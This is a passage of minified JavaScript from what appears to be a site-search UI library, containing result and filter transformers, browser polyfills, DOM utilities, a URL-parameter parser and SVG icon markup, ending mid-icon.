r({query:n.originalQuery,correctedQuery:{value:n.correctedQuery},type:n.type}):{}},r}(),ln="UNIVERSAL",bn="VERTICAL",un="navigation",Ar="universal-results",ve="vertical-results",Gi="alternative-verticals",qo="autocomplete",rr="direct-answer",Zi="filter",Hn="filters",qc="static-filter-nodes",Bc="location-radius-filter-node",Bo="locationRadius",Kt="query",nr="query-id",Uc="facet-filter-nodes",us="facetFilters",_i="dynamic-filters",Qi="geolocation",zc="question-submission",zr="search-config",ze="search-offset",fn="spell-check",fs="skipSpellCheck",Er="location-bias",Re="sessions-opt-in",Nf="vertical-pages-config",Uo="locale",Wi="sortBys",Vc="no-results-config",hg="results-header",Ce="context",lr="referrerPageUrl",ur="queryTrigger",dg="facets-loaded",Hc="query-source",$i="history-pop-state",l3=function(){function r(n){this.filters=n.filters||[],this.resultsContext=n.resultsContext,Ur(this)}return r.fromCore=function(n,e){return void 0===n&&(n=[]),void 0===e&&(e=ls),new r({filters:n,resultsContext:e})},r}(),hs=function(){function r(n){this.accuracy=n.accuracy||null,this.latitude=n.latitude||null,this.longitude=n.longitude||null,this.locationDisplayName=n.locationDisplayName||null,this.searchState=n.searchState}return r.searchLoading=function(){return new r({searchState:It.SEARCH_LOADING})},r.fromCore=function(n){return new r(n?{accuracy:n.method,latitude:n.latitude,longitude:n.longitude,locationDisplayName:n.displayName,searchState:It.SEARCH_COMPLETE}:{accuracy:"UNKNOWN"})},r}(),pg=function(){function r(n){this.alternativeVerticals=n||[]}return r.fromCore=function(n,e){return n&&0!==n.length?new r(ht(n).call(n,function(t){return No.fromCore(t,{},e)})):new r},r}();function gg(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function vg(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=gg(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=gg(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var mg=function(){function r(){}return r.transformUniversal=function(n,e,t){var i;return void 0===e&&(e={}),void 0===t&&(t=void 0),(i={})[nr]=n.queryId,i[un]=Pf.fromCore(n.verticalResults),i[rr]=Do.fromCore(n.directAnswer,t,ln),i[Ar]=Dc.fromCore(n,e,t),i[fn]=fg.fromCore(n.spellCheck),i[Er]=hs.fromCore(n.locationBias),i},r.transformVertical=function(n,e,t){var i,a=ls,s=n;return n.verticalResults&&n.verticalResults.results&&n.verticalResults.resultsCount>0||(a=yi,s=r._reshapeForNoResults(n)),(i={})[nr]=s.queryId,i[un]=new Pf,i[rr]=Do.fromCore(s.directAnswer,e,bn),i[ve]=No.fromCore(s.verticalResults,{},e,a,t),i[_i]=l3.fromCore(s.facets,a),i[fn]=fg.fromCore(s.spellCheck),i[Gi]=pg.fromCore(s.alternativeVerticals,e),i[Er]=hs.fromCore(s.locationBias),i},r._reshapeForNoResults=function(n){var e=n.allResultsForVertical||{},t=e.verticalResults||{},i=t.results,o=t.resultsCount;return vg(vg({},n),{},{results:i||[],resultsCount:o||0,verticalResults:e.verticalResults,facets:e.facets})},r}(),zo=function(){function r(n,e){void 0===n&&(n={}),void 0===e&&(e=null),this.name=n.name||null,this.email=n.email||null,this.privacyPolicy=n.privacyPolicy||null,this.questionText=n.questionText||null,this.questionDescription=n.questionDescription||null,this.questionExpanded="boolean"!=typeof n.expanded||n.expanded,this.errors=e||null,this.questionSubmitted=n.submitted||!1,Ur(this)}return r.submitted=function(){return{questionSubmitted:!0,questionExpanded:!0}},r.errors=function(n,e){return r(n,e)},r}(),ds="initialize",Kc="query-parameter",Gc="suggest",Kn="filter-component",yg="pagination",_g="search-bar",bg="voice-search",u3=bp,wg=pt(ot(function(r){r.exports=function(n,e){if(null==n)return{};var t,i,o={},a=u3(n);for(i=0;i<a.length;i++)t=a[i],k1(e).call(e,t)>=0||(o[t]=n[t]);return o},r.exports.__esModule=!0,r.exports.default=r.exports})),f3=["type","label"],Ne=function(){function r(e,t){this.eventType=e.toUpperCase(),t&&(this.label=t)}var n=r.prototype;return n.addOptions=function(e){return et(this,e),this},n.toApiEvent=function(){return et({},this)},r.fromData=function(e){var t=e.type,i=e.label,o=wg(e,f3),a=new r(t,i);return a.addOptions(o),a},r}(),Sg=ut("".startsWith),h3=ut("".slice),d3=Math.min,p3=bd("startsWith");rt({target:"String",proto:!0,forced:!p3},{startsWith:function(r){var n=Pt(ri(this));_d(r);var e=Cl(d3(arguments.length>1?arguments[1]:void 0,n.length)),t=Pt(r);return Sg?Sg(n,t,e):h3(n,e,e+t.length)===t}});var g3=be("String").startsWith,Df=String.prototype,Yi=function(r){var n=r.startsWith;return"string"==typeof r||r===Df||ee(Df,r)&&n===Df.startsWith?g3:n},v3=$.TypeError,Cg=function(r,n,e,t,i,o,a,s){for(var c,l,f=i,h=0,p=!!a&&Ae(a,s);h<t;){if(h in e){if(c=p?p(e[h],h,n):e[h],o>0&&Nn(c))l=Ir(c),f=Cg(r,n,c,l,f,o-1)-1;else{if(f>=9007199254740991)throw v3("Exceed the acceptable array length");r[f]=c}f++}h++}return f},m3=Cg;rt({target:"Array",proto:!0},{flatMap:function(r){var n,e=kr(this),t=Ir(e);return qt(r),(n=nc(e,0)).length=m3(n,e,e,t,0,1,r,arguments.length>1?arguments[1]:void 0),n}});var y3=be("Array").flatMap,qf=Array.prototype,bi=function(r){var n=r.flatMap;return r===qf||ee(qf,r)&&n===qf.flatMap?y3:n},Bf=function(){function r(n){void 0===n&&(n={}),et(this,n),Ur(this)}return r.fromFilters=function(n){var e={};U(n).call(n,function(s){e[s]=[]});for(var t=arguments.length,i=new Array(t>1?t-1:0),o=1;o<t;o++)i[o-1]=arguments[o];var a=bi(i).call(i,function(s){return s.$or||s});return U(a).call(a,function(s){var c=s.getFilterKey();e[c]||(e[c]=[]),e[c].push(s)}),new r(e)},r.fromCore=function(n){var e;return void 0===n&&(n=[]),ht(e=ht(n).call(n,function(t){var i;return{label:t.displayName,fieldId:t.fieldId,options:ht(i=t.options).call(i,function(o){var a,s;return{label:o.displayName,countLabel:o.count,selected:o.selected,filter:(s={},s[t.fieldId]=(a={},a[o.matcher]=o.value,a),s)}})}})).call(e,function(t){return new r(t)})},r}(),kg="filter-type-static",Ji=function(r){void 0===r&&(r={});var t=r.displayValue,i=r.filterType;this.fieldName=r.fieldName,this.displayValue=t,this.filterType=i||kg,Ur(this)},xg=function(){function r(){}var n=r.prototype;return n.getFilter=function(){},n.getMetadata=function(){},n.getChildren=function(){},n.getSimpleDescendants=function(){},n.remove=function(){},r}(),Ag=function(r){function n(t){var i;void 0===t&&(t={}),i=r.call(this)||this;var o=t,a=it(o),s=o.metadata,c=o.remove;return i.filter=Ie.from(a),i.metadata=new Ji(s),i._remove=c||function(){},Ur(i),i}Et(n,r);var e=n.prototype;return e.getFilter=function(){return it(this)},e.getChildren=function(){return[]},e.getMetadata=function(){return this.metadata},e.getSimpleDescendants=function(){return this},e.remove=function(){this._remove()},e.hasSameFilterAs=function(t){var i=this.getFilter(),o=t.getFilter(),a=i.getFilterKey(),s=o.getFilterKey();if(a!==s)return!1;var c=i[a],l=o[s],f=gt(c),h=gt(l);return f.length===h.length&&is(f).call(f,function(p){return p in l&&l[p]===c[p]})},n}(xg),Eg=function(r){function n(t){var i;void 0===t&&(t={}),i=r.call(this)||this;var s=t.children;return i.combinator=t.combinator,i.children=s||[],Ur(i),i}Et(n,r);var e=n.prototype;return e.getFilter=function(){var t,i=ht(t=this.children).call(t,function(o){return o.getFilter()});switch(this.combinator){case os:return Ie.and.apply(Ie,i);case as:return Ie.or.apply(Ie,i)}return Ie.empty()},e.getMetadata=function(){return null},e.getChildren=function(){return this.children},e.getSimpleDescendants=function(){var t;return bi(t=this.getChildren()).call(t,function(i){return i.getSimpleDescendants()})},e.remove=function(){var t;U(t=this.children).call(t,function(i){i.remove()})},n}(xg),Ve=function(){function r(){}return r.and=function(){for(var n=arguments.length,e=new Array(n),t=0;t<n;t++)e[t]=arguments[t];return r._combine(os,e)},r.or=function(){for(var n=arguments.length,e=new Array(n),t=0;t<n;t++)e[t]=arguments[t];return r._combine(as,e)},r._combine=function(n,e){var t=it(e).call(e,function(i){return i.getFilter().getFilterKey()});return t.length?1===t.length?t[0]:new Eg({combinator:n,children:t}):new Ag},r.from=function(n){return void 0===n&&(n={}),n.children&&n.children.length?new Eg(n):new Ag(n)},r}(),w3=function(){function r(e,t){void 0===t&&(t=[]),this.storage=e,this.availableFieldIds=t}var n=r.prototype;return n.getAllFilterNodes=function(){var e,t=_n(e=[]).call(e,this.getStaticFilterNodes(),this.getFacetFilterNodes()),i=this.getFilterNodeByKey(Bc);return i&&t.push(i),t},n.getStaticFilterNodes=function(){var e,t=[];return U(e=this.storage.getAll()).call(e,function(i,o){Yi(o).call(o,qc)&&t.push(i)}),t},n.getFacetFilterNodes=function(){return this.storage.get(Uc)||[]},n.getStaticFilterPayload=function(){var e,t=it(e=this.getStaticFilterNodes()).call(e,function(i){return i.getChildren().length>0||i.getFilter().getFilterKey()});return t.length>0?this._transformFilterNodes(t,ns.AND):null},n.getAllStaticFilterNodesCombined=function(){var e=this.getStaticFilterNodes();return Ve.and.apply(Ve,e)},n._transformFilterNodes=function(e,t){var i=this,o=bi(e).call(e,function(a){return a.children?i._transformFilterNodes(a.children,a.combinator):i._transformSimpleFilterNode(a)});return 1===o.length?o[0]:{kind:t===ns.OR?"disjunction":"conjunction",filters:o,combinator:t}},n._transformSimpleFilterNode=function(e){var t=gt(it(e))[0],i=it(e)[t],o=gt(i);if(1===o.length){var a=o[0];return{kind:"fieldValue",fieldId:t,matcher:a,value:i[a]}}if(o.length>1){var c=ht(o).call(o,function(l){return{kind:"fieldValue",fieldId:t,matcher:l,value:i[l]}});return{combinator:ns.AND,kind:"conjunction",filters:c}}},n._transformSimpleFilterNodeIntoFacetOption=function(e){var t=e[gt(e)[0]],i=gt(t)[0];return{matcher:i,value:t[i]}},n._createFacetsFromFilterNodes=function(){var e,t,i=bi(e=this.getFacetFilterNodes()).call(e,function o(a){var s;return a.getChildren().length?bi(s=a.getChildren()).call(s,o):a.getFilter()});return Bf.fromFilters.apply(Bf,_n(t=[this.availableFieldIds]).call(t,i))},n.getFacets=function(){return this.storage.has(Uc)?this._createFacetsFromFilterNodes():this.storage.get(us)||{}},n.getFacetsPayload=function(){var e,t=this,i=this.getFacets();return ht(e=sn(i)).call(e,function(o){var s=o[1];return{fieldId:o[0],options:ht(s).call(s,t._transformSimpleFilterNodeIntoFacetOption)}})},n.getFilterNodeByKey=function(e){return this.storage.get(e)},n.setStaticFilterNodes=function(e,t){this.storage.set(qc+"."+e,t)},n.setFacetFilterNodes=function(e,t){void 0===e&&(e=[]),void 0===t&&(t=[]),this.availableFieldIds=e,this.storage.set(Uc,t)},n.setLocationRadiusFilterNode=function(e){this.storage.set(Bc,e)},n.clearStaticFilterNode=function(e){this.storage.delete(qc+"."+e)},n.clearFacetFilterNodes=function(){this.storage.delete(Uc)},n.clearAllFilterNodes=function(){var e,t=this;this.storage.delete(Bc),this.clearFacetFilterNodes(),U(e=this.storage.getAll()).call(e,function(i,o){Yi(o).call(o,qc)&&t.storage.delete(o)})},r}(),Mg=function(r){void 0===r&&(r={}),this.sections=r.sections||[],this.queryId=r.queryId||"",this.inputIntents=r.inputIntents||[],this.businessId=r.businessId||"",Ur(this)},S3=function(r){void 0===r&&(r={}),this.filter=it(r)||{},this.key=r.key||"",this.matchedSubstrings=r.matchedSubstrings||[],this.value=r.value||"",this.shortValue=r.shortValue||this.value,this.intents=r.queryIntents||[],Ur(this)},Zc=function(){function r(){}return r.transformAutoCompleteResponse=function(n){var e,t=this,i=[{results:ht(e=n.results).call(e,function(o){return t.transformAutoCompleteResult(o)}),resultsCount:n.results.length}];return new Mg({sections:i,queryId:n.queryId,inputIntents:n.inputIntents})},r.transformFilterSearchResponse=function(n){var e,t=this,i=ht(e=n.sections).call(e,function(o){var a;return{label:o.label,results:ht(a=o.results).call(a,function(s){return t.transformAutoCompleteResult(s)}),resultsCount:o.results.length}});return new Mg({sections:i,queryId:n.queryId,businessId:n.businessId})},r.transformAutoCompleteResult=function(n){var e=it(n)?this._transformFilter(it(n)):{};return new S3({filter:e,key:n.key,matchedSubstrings:n.matchedSubstrings,value:n.value,queryIntents:n.inputIntents})},r._transformFilter=function(n){var e,t;return(t={})[n.fieldId]=((e={})[n.matcher]=n.value,e),t},r}(),Qc="v1.17.5-4-g65ba4612",Og=["en-ae","en-au","en-ca","en-de","en-gb","en-hk","en-ie","en-jm","en-sg","en-us","en-za","es-bo","es-co","es-cu","es-es","es-gt","es-hn","es-mx","es-ni","es-us","fr-be","fr-ca","fr-ch","fr-fr","it-it","de-at","de-ch","de-de","ja-jp","ar-ae","ar-bh","ar-dz","ar-iq","ar-kw","ar-ly","ar-om","ar-ps","ar-qa","ar-sa","nl-be","nl-nl","pt-br","pt-pt","sv-se","zh-hans-cn","zh-hans-hk","zh-hant-hk","zh-hant-tw","zh-cn","zh-tw"];function Tg(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var wr=window.document,F=function(){function r(){}return r.setup=function(n,e){wr=n},r.create=function(n){if("createRange"in wr){var e=wr.createElement("div"),t=wr.createRange().createContextualFragment(n);return e.appendChild(t),e}return(new DOMParser).parseFromString(n,"text/html").body},r.query=function(n,e){return void 0===e&&(e=n,n=wr),e instanceof HTMLElement||e instanceof Window||e instanceof HTMLDocument?e:n.querySelector(e)},r.queryAll=function(n,e){return void 0===e&&(e=n,n=wr),null==n&&(n=wr),e instanceof HTMLElement||e instanceof HTMLDocument||e instanceof Window?[e]:_r(n.querySelectorAll(e))},r.onReady=function(n){"complete"!==wr.readyState&&"loaded"!==wr.readyState&&"interactive"!==wr.readyState?r.on(wr,"DOMContentLoaded",n):n()},r.createEl=function(n,e){void 0===e&&(e={});for(var t=wr.createElement(n),i=gt(e),o=0;o<i.length;o++)"class"!==i[o]?t[i[o]]=e[i[o]]:r.addClass(t,e[i[o]]);return t},r.append=function(n,e){void 0===e&&(e=n,n=wr),"string"==typeof n&&(n=r.query(n)),"string"==typeof e?n.insertAdjacentHTML("afterBegin",e):n.appendChild(e)},r.addClass=function(n,e){if(n)for(var t=e.split(","),i=t.length,o=0;o<i;o++)n.classList.add(t[o])},r.removeClass=function(n,e){n&&n.classList.remove(e)},r.empty=function(n){n.innerHTML=""},r.css=function(n,e){var t=r.query(n);for(var i in e)t.style[i]=e[i]},r.attr=function(n,e,t){r.query(n).setAttribute(e,t)},r.attributes=function(n,e){var t,i=this;U(t=sn(e)).call(t,function(o){return i.attr(n,o[0],o[1])})},r.trigger=function(n,e,t){var i=r._customEvent(e,t);r.query(n).dispatchEvent(i)},r._customEvent=function(n,e){var t=function(o){for(var a=1;a<arguments.length;a++){var s,c,l=null!=arguments[a]?arguments[a]:{};a%2?U(s=Tg(Object(l),!0)).call(s,function(f){Dt(o,f,l[f])}):lt?Nt(o,lt(l)):U(c=Tg(Object(l))).call(c,function(f){Z(o,f,ct(l,f))})}return o}({bubbles:!0,cancelable:!0,detail:null},e),i=wr.createEvent("CustomEvent");return i.initCustomEvent(n,t.bubbles,t.cancelable,t.detail),i},r.on=function(n,e,t){r.query(n).addEventListener(e,t)},r.onClickOrEnter=function(n,e){r.query(n).addEventListener("click",e),r.query(n).addEventListener("keydown",function(t){"Enter"===t.key&&e(t)})},r.once=function(n,e,t){r.query(n).addEventListener(e,function i(){t(),r.off(n,e,i)})},r.off=function(n,e,t){r.query(n).removeEventListener(e,t)},r.delegate=function(n,e,t,i){var o=r.query(n);o.addEventListener(t,function(a){for(var s=a.target;!s.isEqualNode(o);){if(r.matches(s,e)){i(a,s);break}s=s.parentNode}})},r.matches=function(n,e){return Element.prototype.matches?n.matches(e):Element.prototype.msMatchesSelector?n.msMatchesSelector(e):Element.prototype.webkitMatchesSelector?n.webkitMatchesSelector(e):void 0},r}(),He=function(){function r(e){if(this._params={},window&&Xa)return new Xa(e);this._params=this.parse(e)}var n=r.prototype;return n.parse=function(e){var t={},i=e;if(!i)return t;cn(e).call(e,"?")>-1&&(i=fe(e).call(e,cn(e).call(e,"?")+1));for(var o=i.split("&"),a=0;a<o.length;a++){var s=o[a].split("=");t[s[0]]=s.length>1?r.decode(s[1]):""}return t},n.get=function(e){return void 0===this._params[String(e)]?null:this._params[e]},n.set=function(e,t){this._params[String(e)]=String(t)},n.has=function(e){return e in this._params},n.delete=function(e){delete this._params[String(e)]},n.toString=function(){var e=[];for(var t in this._params)e.push(t+"="+r.encode(this._params[t]));return e.join("&")},n.entries=function(){var e=[];for(var t in this._params)e.push([t,this._params[t]]);return e},r.decode=function(e){return decodeURIComponent(e.replace(/[ +]/g,"%20"))},r.encode=function(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","%20":"+"};return encodeURIComponent(e).replace(/[!'()]|%20/g,function(i){return t[i]})},r}(),Lg=function(){function r(){}var n=r.prototype;return n.render=function(e,t){return e},n.registerHelper=function(e,t){},n.registerTemplate=function(e,t){},n.registerPartial=function(e,t){},n.compile=function(e){},r}(),C3=Dn.some,k3=_o("some");rt({target:"Array",proto:!0,forced:!k3},{some:function(r){return C3(this,r,arguments.length>1?arguments[1]:void 0)}});var x3=be("Array").some,Uf=Array.prototype,zf=function(r){var n=r.some;return r===Uf||ee(Uf,r)&&n===Uf.some?x3:n},A3=Pu.trim,ps=$.parseInt,Fg=$.Symbol,Ig=Fg&&Fg.iterator,Rg=/^[+-]?0x/i,E3=ut(Rg.exec),Wc=8!==ps(To+"08")||22!==ps(To+"0x16")||Ig&&!jt(function(){ps(Object(Ig))})?function(r,n){var e=A3(Pt(r));return ps(e,n>>>0||(E3(Rg,e)?16:10))}:ps;rt({global:!0,forced:parseInt!=Wc},{parseInt:Wc});var Vo=Tt.parseInt,Qt=function(){function r(e){this.name=e.name,this.path=e.path,this.complexContents=e.complexContents,this.viewBox=e.viewBox||"0 0 24 24",this.contents=this.pathDefinition()}var n=r.prototype;return n.pathDefinition=function(){return this.complexContents?this.complexContents:'<path d="'+this.path+'"></path>'},n.parseContents=function(e){var t=this.contents;return"function"==typeof t&&(t=t(e)),'<svg viewBox="'+this.viewBox+'" xmlns="http://www.w3.org/2000/svg">'+t+"</svg>"},n.markup=function(){var e=this;return"function"==typeof this.contents?function(t){return e.parseContents(t)}:this.parseContents()},r}(),M3=new Qt({name:"thumb",viewBox:"0 0 24 22",path:"M15.273 1H5.455c-.906 0-1.68.55-2.008 1.342L.153 10.097A2.19 2.19 0 000 10.9v2.2c0 1.21.982 2.2 2.182 2.2h6.883L8.03 20.327l-.033.352c0 .451.186.869.48 1.166L9.633 23l7.178-7.249a2.16 2.16 0 00.644-1.551v-11c0-1.21-.982-2.2-2.182-2.2zm0 13.2l-4.735 4.774L11.75 13.1H2.182v-2.2l3.273-7.7h9.818v11zM19.636 1H24v13.2h-4.364V1z"}),O3=new Qt({name:"receipt",path:"M14.606 9.5c-.671-.515-1.591-.833-2.606-.833 1.015 0 1.935.318 2.606.833zm-7.985 0H1.655A1.66 1.66 0 010 7.833V3.667C0 2.747.741 2 1.655 2h20.69A1.66 1.66 0 0124 3.667v4.166A1.66 1.66 0 0122.345 9.5h-4.966V22H6.621V9.5h2.773H6.62zm10.758-1.667h4.966V3.667H1.655v4.166h4.966v-2.5h10.758v2.5z"}),T3=new Qt({name:"pantheon",path:"M9.947 16.598h.252V9.412h-.252a.432.432 0 01-.23-.065c-.07-.043-.106-.093-.106-.15L9.15 7.82v-.15c0-.044.028-.08.084-.109a.691.691 0 01.105-.086.254.254 0 01.146-.043H13.6c.056 0 .104.015.146.043.042.03.091.058.147.086a.271.271 0 01.063.108c.014.043.007.093-.02.15l-.42 1.378a.374.374 0 01-.147.15.37.37 0 01-.19.065h-.251v7.186h.252a.37.37 0 01.189.065c.07.043.119.093.147.15l.42 1.378c.027.028.034.071.02.129a.275.275 0 01-.063.129 1.364 1.364 0 00-.147.086.254.254 0 01-.146.043H9.485a.254.254 0 01-.146-.043.691.691 0 01-.105-.086c-.056-.029-.084-.072-.084-.13v-.128l.461-1.377c0-.058.035-.108.105-.151a.432.432 0 01.231-.065zm5.792 0h.252V9.412h-.252a.432.432 0 01-.23-.065.374.374 0 01-.148-.15l-.42-1.377c-.027-.029-.034-.072-.02-.13a.275.275 0 01.063-.129c.056-.028.105-.057.146-.086a.254.254 0 01.147-.043h4.114c.055 0 .104.015.146.043a.691.691 0 01.105.086c.056.03.084.072.084.13v.129l-.42 1.377a.374.374 0 01-.146.15.432.432 0 01-.231.065h-.21v7.186h.21a.43.43 0 01.23.065c.07.043.12.093.148.15l.42 1.378v.15c0 .043-.029.08-.085.108a.691.691 0 01-.105.086.254.254 0 01-.146.043h-4.114a.254.254 0 01-.147-.043 1.364 1.364 0 00-.146-.086.271.271 0 01-.063-.108c-.014-.043-.007-.093.02-.15l.42-1.377a.374.374 0 01.147-.151.432.432 0 01.231-.065zm-11.794-.086h.252V9.498h-.252a.334.334 0 01-.21-.065.386.386 0 01-.126-.193l-.42-1.377a.248.248 0 01-.02-.172.854.854 0 01.063-.173c.028-.057.07-.1.126-.129a.365.365 0 01.168-.043h4.07c.057 0 .113.015.169.043a.278.278 0 01.126.13.854.854 0 01.062.172.248.248 0 01-.02.172l-.42 1.377a.386.386 0 01-.126.193.334.334 0 01-.21.065h-.21v7.014h.21c.084 0 .154.029.21.086a.673.673 0 01.126.172l.42 1.378a.248.248 0 01.02.172.854.854 0 01-.062.172.278.278 0 01-.126.129.365.365 0 01-.168.043H3.526a.365.365 0 01-.168-.043.278.278 0 01-.126-.13.854.854 0 01-.063-.171.248.248 0 01.02-.172l.42-1.378a.673.673 0 01.126-.172.281.281 0 01.21-.086zM1.763 6.658a.717.717 0 01-.504-.194.644.644 0 01-.21-.495v-.43a.73.73 0 01.105-.387.68.68 0 01.273-.259C4.309 3.402 6.54 2.276 8.121 1.515 9.702.755 10.493.361 10.493.332c.531-.258.972-.366 1.322-.323.35.043.734.165 1.154.366l8.31 4.518c.14.058.245.144.315.259a.73.73 0 01.105.387v.43c0 .201-.07.366-.21.495a.717.717 0 01-.504.194H1.763zm-.714 13.34a.54.54 0 01.168-.387.516.516 0 01.378-.172h19.642c.168 0 .308.057.42.172a.541.541 0 01.168.387v.818a.522.522 0 01-.168.408.605.605 0 01-.42.151H1.595a.551.551 0 01-.378-.15.522.522 0 01-.168-.41v-.817zm21.405 2.022c.14 0 .266.058.378.173a.592.592 0 01.168.43v.818a.541.541 0 01-.168.387.516.516 0 01-.378.172L.546 23.957a.516.516 0 01-.378-.172.541.541 0 01-.168-.387v-.818a.59.59 0 01.168-.43.516.516 0 01.378-.173l21.908.043z"}),L3=new Qt({name:"mic",path:"M12 15c1.66 0 2.99-1.34 2.99-3L15 6c0-1.66-1.34-3-3-3S9 4.34 9 6v6c0 1.66 1.34 3 3 3zm5.3-3c0 3-2.54 5.1-5.3 5.1S6.7 15 6.7 12H5c0 3.41 2.72 6.23 6 6.72V22h2v-3.28c3.28-.48 6-3.3 6-6.72h-1.7z"}),F3=new Qt({name:"voice_search_mic",viewBox:"0 0 33 27",complexContents:'<svg class="yxt-SearchBar-mic" id="yxt-SearchBar-mic" x="9" y="1" width="0.01" height="0.01" style ="overflow:visible" opacity="0.5" label="anchorPointContainer">\n    <g label="flipped" transform="scale(1 1)">\n        <g label="layerRotation" transform="rotate(0)">\n            <svg x="-0" y="-0" width="14.5" height="25.5" style ="overflow:visible" opacity="1" label="MicContainer">\n                <animate class="js-yxt-SearchBar-micFadeOut" begin="indefinite" attributeName="opacity" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.5;1" values="1;0;0"/>\n                <animate class="js-yxt-SearchBar-micFadeIn" begin="indefinite" attributeName="opacity" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.5;1" values="0;0;1"/>\n                <g clip-path="" label="maskPath">\n                    <g label="layerShadow" filter="">\n                    \x3c!-- Layer: covering --\x3e\n                    <svg x="4.5" y="0" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5.5" height="16.5" style ="overflow:visible" opacity="1" label="coveringContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M5.5,2.75c0,-1.519,-1.231,-2.75,-2.75,-2.75 -1.519,0,-2.75,1.231,-2.75,2.75 0,0,0,11,0,11 0,1.519,1.231,2.75,2.75,2.75 1.519,0,2.75,-1.231,2.75,-2.75 0,0,0,-11,0,-11 0,0,0,0,0,0zM5.5,2.75" fill="#00000000" id="covering" stroke="#000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1.5"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: stand --\x3e\n                    <svg x="0" y="13" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="14.5" height="12.5" style ="overflow:visible" opacity="1" label="standContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1.5,0.75c0,-0.414,-0.336,-0.75,-0.75,-0.75 -0.414,0,-0.75,0.336,-0.75,0.75 0,3.751,2.848,6.836,6.5,7.212 0,0,0,3.788,0,3.788 0,0.414,0.336,0.75,0.75,0.75 0.414,0,0.75,-0.336,0.75,-0.75 0,0,0,-3.788,0,-3.788 3.652,-0.375,6.5,-3.461,6.5,-7.212 0,-0.414,-0.336,-0.75,-0.75,-0.75 -0.414,0,-0.75,0.336,-0.75,0.75 0,3.176,-2.574,5.75,-5.75,5.75 -3.176,0,-5.75,-2.574,-5.75,-5.75 0,0,0,0,0,0zM1.5,0.75" fill="#000000" id="stand" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-linecap="round" stroke-miterlimit="4" stroke-width="0"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: 4th --\x3e\n                    <svg x="6.25" y="11.75" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="2" height="2" style ="overflow:visible" opacity="1" label="4thContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1,2c0.552,0,1,-0.448,1,-1 0,-0.552,-0.448,-1,-1,-1 -0.552,0,-1,0.448,-1,1 0,0.552,0.448,1,1,1 0,0,0,0,0,0zM1,2" fill="#000000" id="_th" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: 3rd --\x3e\n                    <svg x="6.25" y="2.75" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="2" height="2" style ="overflow:visible" opacity="1" label="3rdContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1,2c0.552,0,1,-0.448,1,-1 0,-0.552,-0.448,-1,-1,-1 -0.552,0,-1,0.448,-1,1 0,0.552,0.448,1,1,1 0,0,0,0,0,0zM1,2" fill="#000000" id="_rd" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: 2nd --\x3e\n                    <svg x="6.25" y="5.75" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="2" height="2" style ="overflow:visible" opacity="1" label="2ndContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1,2c0.552,0,1,-0.448,1,-1 0,-0.552,-0.448,-1,-1,-1 -0.552,0,-1,0.448,-1,1 0,0.552,0.448,1,1,1 0,0,0,0,0,0zM1,2" fill="#000000" id="_nd" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: 1st --\x3e\n                    <svg x="6.25" y="8.75" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="2" height="2" style ="overflow:visible" opacity="1" label="1stContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1,2c0.552,0,1,-0.448,1,-1 0,-0.552,-0.448,-1,-1,-1 -0.552,0,-1,0.448,-1,1 0,0.552,0.448,1,1,1 